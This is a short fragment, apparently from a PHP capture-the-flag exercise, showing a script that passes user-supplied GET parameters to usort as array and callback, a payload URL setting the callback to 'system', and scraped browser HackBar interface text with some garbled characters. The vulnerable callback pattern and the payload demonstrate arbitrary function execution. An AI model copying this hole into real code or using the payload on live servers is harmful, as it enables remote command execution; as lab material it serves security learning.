 localhost/ser2.php?1[0]=time&1[1]=time&2=system
<?php
highlight_file(__FILE__);
var_dump(is_callable($_GET[2]));
$arr = [1,1,4,5,1,4,1,9,1,9,8,1,0];
usort($arr,'min');
foreach($arr as $key=>$value)
echo $value;
usort($_GET[1],$_GET[2]); bool(true) 1989141154110��ǰʱ��: 22:50:22.08 ������ʱ��:
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/ser2.php?1[0]=time&1[1]=time&2=system
Use POST method
MODIFY HEADER
Name
sec-ch-ua